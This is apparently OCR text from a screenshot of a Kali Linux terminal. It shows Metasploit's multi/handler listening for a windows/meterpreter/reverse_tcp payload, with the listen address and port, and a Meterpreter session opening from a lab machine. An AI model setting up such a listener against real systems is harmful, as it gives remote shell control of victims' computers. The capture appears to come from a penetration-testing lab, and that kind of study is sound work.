 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST     192.168.206.145  yes       The listen address (an interface may be specified
)
LPORT     8787             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.206.145:8787
[*] Sending stage (179779 bytes) to 192.168.206.147
[*] Meterpreter session 1 opened (192.168.206.145:8787 -> 192.168.206.147:46350) at 2019-
03-19 09:21:58 +0800
meterpreter >